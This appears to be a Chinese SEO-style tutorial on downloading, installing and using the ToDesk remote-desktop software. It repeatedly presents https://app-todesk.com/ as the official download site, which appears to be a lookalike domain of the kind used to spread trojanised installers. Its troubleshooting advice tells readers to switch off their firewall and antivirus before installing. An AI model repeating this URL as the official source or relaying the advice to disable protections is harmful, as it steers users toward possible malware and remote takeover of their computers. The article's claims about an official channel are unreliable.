随着远程办公和在线支持需求日益增长,ToDesk远程软件成为用户心中的热门选择。通过本文,您可以全面了解如何安全、快速地进行todesk下载,并掌握安装及初步使用的完整流程。所有步骤均以官方渠道为准,既保证软件安全,又确保体验流畅。

ToDesk远程软件的基本功能介绍
ToDesk远程软件通过简洁高效的设计,满足多种远程操作需求:
- 稳定远程连接:支持跨平台远程操作,适应Windows、Mac等主流系统。
- 端到端加密:保障数据传输安全,用户隐私稳固无忧。
- 多样功能性:支持远程控制、文件传输、语音通话和远程重启等多种辅助功能。
- 轻量化设计:安装包小巧,运行速度快,适合各种网络环境。
理解ToDesk核心优势,有助于更好地发挥其远程操控的强大能力。
如何通过todesk官网进行下载
获取官方正版是确保todesk下载安全无忧的第一步。请按照以下步骤操作:
- 使用电脑浏览器访问todesk官网,官网地址为:https://app-todesk.com/(建议直接搜索确认官网域名)。
- 在官网首页,点击“下载”按钮或导航菜单中的“下载中心”。
- 根据电脑操作系统(Windows、Mac等)选择对应版本进行下载,注意文件大小及官方版本号。
- 下载过程中,保持网络稳定,避免因中断导致安装包损坏。
依托todesk官网的正规渠道,确保设备免受潜在安全威胁。
todesk下载的安装与配置步骤
完成下载后,合理安装和配置是体验ToDesk远程软件的关键。具体步骤说明如下:
① 软件安装过程详解
- 定位下载完成的安装包文件,双击执行。
- 弹出安装向导界面时,阅读许可协议,确认并勾选同意条款。
- 选择安装路径(建议默认路径),点击“安装”按钮启动安装程序。
- 安装过程中,请勿关闭电脑或中断程序,耐心等待安装完成提示。
这一环节保证软件完整写入系统,为顺畅远程提供基础。
② 账户注册与登录配置
- 打开ToDesk软件,启动后界面显著显示“注册”和“登录”选项。
- 新用户选择注册,填写邮箱、设置密码等信息,完成账户创建。
- 已有账户用户直接输入邮箱密码进行登录同步个人设置。
完成账户登录后,用户数据同步和多端管理更加便捷。
③ 远程连接及功能使用
- 在主界面找到“本机ID”,对方设备将输入此ID发起连接请求。
- 输入远程端设备的ToDesk ID,点击“连接”按钮发起会话。
- 对方确认授权后,即可远程查看和控制目标电脑,实现文件传输或协助操作。
实时的远程会话功能确保用户跨地域办公无碍。
todesk下载后无法正常安装,如何解决?
- 检查操作系统版本是否符合官方要求,Windows 7及以上版本通常支持。
- 确认下载文件完整无损坏,建议重新访问todesk官网进行下载。
- 关闭防火墙和杀毒软件临时设置,排查软件冲突后重试安装。
如何确保网络连接稳定以提升远程体验?
- 使用有线网络或高速WiFi连接,避免信号中断。
- 关闭非必要的网络应用,减轻带宽压力。
- 定期重启路由器,保持网络设备正常运行。
如何配置ToDesk远程软件的安全设置?
- 开启账户两步验证(如有支持),增强账户安全。
- 设置连接授权密码,防止未经授权的远程访问。
- 查看日志功能,及时监控远程连接历史记录。
ToDesk远程软件的技术优势解析
加密算法保障数据安全:ToDesk采用AES 256位加密,确保远程操作中的信息不被窃取或篡改。
自研连接优化技术:通过智能网络节点选择和负载均衡,保持远程连线的高速流畅。
兼容跨平台操作需求:支持Windows、Mac、Linux、Android及iOS系统,实现多设备端无缝切换。
本教程围绕todesk下载、安装及基础使用展开,完整覆盖了从官网下载、安装、账户配置到远程连接的每个细节。坚持选择todesk官网下载,是确保软件安全与性能的重要保障。掌握这些步骤,您即可轻松启动高效、稳定的远程办公体验。
愿广大用户通过此教程,顺利体验ToDesk远程软件带来的便捷与安全,实现高效远程协作。